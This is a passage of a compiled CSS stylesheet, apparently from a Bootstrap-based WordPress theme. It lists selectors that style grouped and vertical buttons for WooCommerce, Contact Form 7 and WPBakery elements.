  .btn-group .woocommerce .woocommerce-info .button + .btn-group,
  .woocommerce .woocommerce-info .btn-group .button + .btn-group,
  .btn-group .woocommerce .woocommerce-notice .button + .btn-group,
  .woocommerce .woocommerce-notice .btn-group .button + .btn-group,
  .btn-group .btn-group + .btn,
  .btn-group .btn-group + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .btn-group + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .btn-group + button,
  .btn-group .btn-group + .comment-reply-link,
  .btn-group .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group .wpcf7-form .btn-group + input.wpcf7-submit,
  .wpcf7-form .btn-group .btn-group + input.wpcf7-submit,
  .btn-group .woocommerce .btn-group + .checkout-button.button,
  .woocommerce .btn-group .btn-group + .checkout-button.button,
  .btn-group .woocommerce .btn-group + #place_order,
  .woocommerce .btn-group .btn-group + #place_order,
  .btn-group .woocommerce .woocommerce-message .btn-group + .button,
  .woocommerce .woocommerce-message .btn-group .btn-group + .button,
  .btn-group .woocommerce .woocommerce-info .btn-group + .button,
  .woocommerce .woocommerce-info .btn-group .btn-group + .button,
  .btn-group .woocommerce .woocommerce-notice .btn-group + .button,
  .woocommerce .woocommerce-notice .btn-group .btn-group + .button,
  .btn-group .btn-group + .btn-group,
  .btn-group-vertical .btn + .btn,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn,
  .btn-group-vertical button + .btn,
  .btn-group-vertical .comment-reply-link + .btn,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + .btn,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + .btn,
  .btn-group-vertical .woocommerce .checkout-button.button + .btn,
  .woocommerce .btn-group-vertical .checkout-button.button + .btn,
  .btn-group-vertical .woocommerce #place_order + .btn,
  .woocommerce .btn-group-vertical #place_order + .btn,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .btn,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .btn,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .btn,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .btn,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .btn,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .btn,
  .btn-group-vertical .btn + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .comment-reply-link + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .checkout-button.button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .btn-group-vertical .checkout-button.button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce #place_order + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .btn-group-vertical #place_order + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .woocommerce-message .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-message .btn-group-vertical .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .woocommerce-info .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-info .btn-group-vertical .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .woocommerce-notice .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-notice .btn-group-vertical .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .btn + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .comment-reply-link + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .checkout-button.button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .btn-group-vertical .checkout-button.button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce #place_order + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .btn-group-vertical #place_order + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .woocommerce-message .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-message .btn-group-vertical .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .woocommerce-info .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-info .btn-group-vertical .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .woocommerce .woocommerce-notice .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-notice .btn-group-vertical .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .btn + button,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
  .btn-group-vertical button + button,
  .btn-group-vertical .comment-reply-link + button,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + button,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + button,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + button,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + button,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + button,
  .btn-group-vertical .woocommerce .checkout-button.button + button,
  .woocommerce .btn-group-vertical .checkout-button.button + button,
  .btn-group-vertical .woocommerce #place_order + button,
  .woocommerce .btn-group-vertical #place_order + button,
  .btn-group-vertical .woocommerce .woocommerce-message .button + button,
  .woocommerce .woocommerce-message .btn-group-vertical .button + button,
  .btn-group-vertical .woocommerce .woocommerce-info .button + button,
  .woocommerce .woocommerce-info .btn-group-vertical .button + button,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + button,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + button,
  .btn-group-vertical .btn + .comment-reply-link,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link,
  .btn-group-vertical button + .comment-reply-link,
  .btn-group-vertical .comment-reply-link + .comment-reply-link,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .comment-reply-link,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .comment-reply-link,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .comment-reply-link,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + .comment-reply-link,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + .comment-reply-link,
  .btn-group-vertical .woocommerce .checkout-button.button + .comment-reply-link,
  .woocommerce .btn-group-vertical .checkout-button.button + .comment-reply-link,
  .btn-group-vertical .woocommerce #place_order + .comment-reply-link,
  .woocommerce .btn-group-vertical #place_order + .comment-reply-link,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .comment-reply-link,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .comment-reply-link,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .comment-reply-link,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .comment-reply-link,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .comment-reply-link,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .comment-reply-link,
  .btn-group-vertical .btn + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .woocommerce .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .woocommerce .btn-group-vertical .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .woocommerce #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .woocommerce .btn-group-vertical #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .btn + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .woocommerce .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .woocommerce .btn-group-vertical .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .woocommerce #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .woocommerce .btn-group-vertical #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .btn + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .woocommerce .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .woocommerce .btn-group-vertical .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .woocommerce #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .woocommerce .btn-group-vertical #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .wpcf7-form .btn + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .btn + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form button + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical button + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form .comment-reply-link + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .comment-reply-link + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form .vc_general.vc_btn3.vc_btn3-style-btn-primary + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + input.wpcf7-submit,
